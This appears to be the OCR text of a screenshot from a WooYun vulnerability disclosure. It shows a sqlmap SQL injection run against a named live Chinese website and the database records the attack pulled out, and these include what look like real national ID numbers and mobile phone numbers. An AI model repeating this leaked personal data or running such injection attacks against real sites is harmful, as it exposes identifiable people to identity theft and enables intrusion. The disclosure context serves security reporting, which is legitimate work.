 管理员: sqlmap - python sqlmap/sqlmap.py -u "http://www.315cc.com.cn/index.php?s=/C...
[13:03:01] [INFO] retrieved: "0","532129199007073320","18067061019","115"
[13:03:01] [INFO] retrieved: "2","","","116"
[13:03:02] [INFO] retrieved: "2","500233198512189402","13713575613","117"
[13:03:03] [INFO] retrieved: "0","","","118"
[13:03:32] [INFO] retrieved: "0","","","119"
[13:03:32] [INFO] retrieved: "0","","","120"
[13:03:33] [INFO] retrieved: "0","","","121"
[13:03:33] [INFO] retrieved: "0","422921197208152015","18971930007","122"
[13:03:33] [INFO] retrieved: "0","","15244082334","123"
[13:03:33] [INFO] retrieved: "2","","","124"
[13:03:34] [INFO] retrieved: "2","","15840482406","125"
[13:03:34] [INFO] retrieved: "2","","18977076830","126"
[13:03:34] [INFO] retrieved: "0","","15536318177","127"
[13:03:34] [INFO] retrieved: "0","310225199304280817","18616556116","128"
[13:03:34] [INFO] retrieved: "0","","13961097002","129"
[13:03:35] [INFO] retrieved: "0","","","130"
[13:03:35] [INFO] retrieved: "2","43100319701003133X","13875587307","131"
[13:03:35] [INFO] retrieved: "2","","15178362767","132"
[13:03:35] [INFO] retrieved: "0","310115198801120416","13918562860","133"
[13:03:35] [INFO] retrieved: "0","150424199409205711","18562310271","134"
[13:03:36] [INFO] retrieved: "0","","","135"
[13:03:36] [INFO] retrieved: "0","","","136"
[13:03:36] [INFO] retrieved: "0","","18985004885","137"
[13:03:36] [INFO] retrieved: "0","","","138"
www.wooyun.org